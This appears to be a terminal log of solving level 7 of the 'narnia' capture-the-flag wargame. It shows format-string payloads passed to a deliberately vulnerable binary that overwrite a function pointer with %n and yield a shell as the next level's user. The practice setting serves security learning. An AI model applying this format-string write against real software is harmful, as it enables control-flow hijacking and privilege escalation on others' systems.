 narnia7@narnia:/narnia$ ./narnia7 $(python -c 'print("A"*128)')
goodfunction() = 0x80486ff
hackedfunction() = 0x8048724

before : ptrf() = 0x80486ff (0xffffd5d8)
I guess you want to come to the hackedfunction...
Welcome to the goodfunction, but i said the Hackedfunction..
narnia7@narnia:/narnia$ ./narnia7 $(python -c 'print("\xd8\xd5\xff\xff%134514468x%n%")')
goodfunction() = 0x80486ff
hackedfunction() = 0x8048724

before : ptrf() = 0x80486ff (0xffffd648)
I guess you want to come to the hackedfunction...
Welcome to the goodfunction, but i said the Hackedfunction..
narnia7@narnia:/narnia$ ./narnia7 $(python -c 'print("\x48\xd6\xff\xff%134514468x%n%")')
goodfunction() = 0x80486ff
hackedfunction() = 0x8048724

before : ptrf() = 0x80486ff (0xffffd648)
I guess you want to come to the hackedfunction...
Way to go!!!!$ whoami
narnia8
$